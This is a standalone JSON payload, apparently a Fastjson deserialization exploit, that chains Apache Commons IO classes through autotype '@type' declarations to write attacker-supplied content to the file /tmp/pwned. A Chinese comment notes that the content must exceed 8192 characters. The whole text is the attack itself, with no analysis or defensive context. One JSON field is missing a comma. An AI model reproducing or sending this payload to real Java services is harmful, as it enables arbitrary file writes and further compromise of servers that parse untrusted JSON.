 {"x":{"@type":"com.alibaba.fastjson.JSONObject","input":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.CharSequenceReader","charSequence":{"@type":"java.lang.String""aaaaaa...(长度要大于8192,实际写入前8192个字符)"},"charsetName":"UTF-8","bufferSize":1024},"branch":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.output.WriterOutputStream","writer":{"@type":"org.apache.commons.io.output.FileWriterWithEncoding","file":"/tmp/pwned","encoding":"UTF-8","append": false},"charsetName":"UTF-8","bufferSize": 1024,"writeImmediately": true},"trigger":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch": true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger2":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch": true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger3":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","is":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch": true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"}}}